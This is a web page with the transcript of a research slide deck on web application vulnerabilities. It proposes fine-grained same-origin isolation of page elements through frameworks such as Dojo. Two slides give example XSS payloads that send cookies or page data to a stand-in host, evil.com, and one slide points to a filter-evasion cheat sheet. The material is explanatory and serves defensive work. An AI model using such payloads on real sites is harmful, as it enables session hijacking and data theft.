Web Application Vulnerabilities: A Growing Concern
Web application vulnerabilities like code injection, SQL injection, cross-site scripting (XSS), and cross-site request forgery (CSRF) are becoming more common, posing serious threats to online security. Developers must tackle the complexity of filtering input and ensuring secure code to prevent malicious attacks. With the rise of Web 2.0, there's an opportunity to prioritize secure coding practices and leverage frameworks for enhanced security measures by design.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Ben Livshits and lfar Erlingsson Microsoft Research
Web application vulnerabilities more common than ever before The usual suspects: code injection vulnerabilities SQL injection Cross site scripting (XSS) Cross-site request forgery (CSRF) etc. 2
String username = req.getParameter(username); ServletResponseStream out = resp.getOutputStream(); out.println("<p>Hello, " + username + ".</p>"); XSS Most vulnerabilities are coding bugs http://victim.com?username= <script>location = http://evil.com/stealcookie.cgi?cookie= + escape(document.cookie)</script> Making a mistake is very easy: default is often unsafe Getting things right requires non-trivial effort Can you blame the developer for getting it wrong? 3
Must deal with problem complexity Filter input to remove <script>, <object>, etc. To see how complex this is, check out XSS Cheat Sheet for filter evasion: http://ha.ckers.org/xss.html Need to find all ways that malicious input can propagate through the application 4
Much more execution happens on the client Tons of code running within the browser Many new types of applications Rich Webmail clients: gmail, hotmail, etc. Mash-ups: Live.com , google.com/ig, protopage.com Text editors: Writely, jot.com, etc. Entire operating systems: YouOS, etc. 5
<td background=orchid onmouseover= showTooltip( orchid ) > orchid 7
from secure feed feed injection steal data 9
With Web 2.0 upon us, we have a chance to make things right Secure code should be easier to write It should be the default, not an exception Developer has to go out of her way to get it wrong How to get there? Most applications rely on frameworks Exploit frameworks to achieve better security Applications built on top of frameworks get better security properties by construction for free 10
Most of the effort applied here Application code Framework libraries Per-widget safe defaults Web application Client-side enforcement Per-widget safe defaults 11
General enforcement strategies METs [Erlingsson, et.al. 2007] JavaScript rewriting [Yu et.al. 2007] Enforcing specific properties Disallow code execution: BEEP [Jim, et.al. 2007] Isolation techniques: MashupOS/Subspace [Howell, et.al. 2007] This paper: how to accomplish isolation by default 12
1. Refine same-origin policy to provide fine-grained isolation of user interface element within an HTML page 2. Show how this approach mitigates common code injection problems, including cross-site scripting and feed injection 3. Outline how this technique can be incorporated within a framework such as the Dojo Toolkit or Microsoft Atlas 13
Frame 1: evil.com Frame 2: good.com <html> <script> m = document. getElementById( mydiv); location = http://evil.com?submit.cgi= + m.toString(); </script> </html> <html> <div id= mydiv > credit card :1234 5678 9012 3456 </div> </html> host = good.com protocol = http port = 8000 host = evil.com protocol = http port = 8000 14
host = evil.com protocol = http port = 8000 <html> <head> <body> <script> <script> <div> <div> host = good.com protocol = http port = 8000 <html> <head> <body> <script> <script> <div> <div> 15
<div principal=body> Blog entries <div principal= entry > today s entry <div principal= comment > </div> <div principal= comment > </div> </div> <div principal= entry > yesterday s entry </div> </div> comment #1 comment #2 18
<html> Cookies <body> principal=() (same as http-only) principal=(body) <div principal= body > <div> principal=(body; entry) principal=(body; entry) principal=(body; entry) <div <div principal= entry > <div principal= entry > principal= entry > <div principal= comment > <div principal= comment > principal=(body; entry; comment) principal=(body; entry; comment) 19
Manual principal specification: tedious and error-prone Our solution Change the framework to generate new unique principals Framework users get component isolation for free Examples that follow use the Dojo Toolkit for constructing Ajax applications 20
FRAMEWORKS FEATURES AJAX.NET Dojo Toolkit Prototype Script.aculo.us Yahoo! UI Text box Text area Drop-down list Check-boxes Trees 21
<div id="contentPane" dojoType="ContentPane" sizeMin="20" sizeShare="80" href="Mail/MailAccount.html > </div> <div principal= contentPane$1 > ... </div> 22
Modern Ajax-based Web 2.0 applications often require fine-grained security guarantees Component isolation can be implemented as an extension to the same-origin policy of JavaScript Frameworks provide a great opportunity to inject safe programming defaults for free 23

 undefined
undefined





























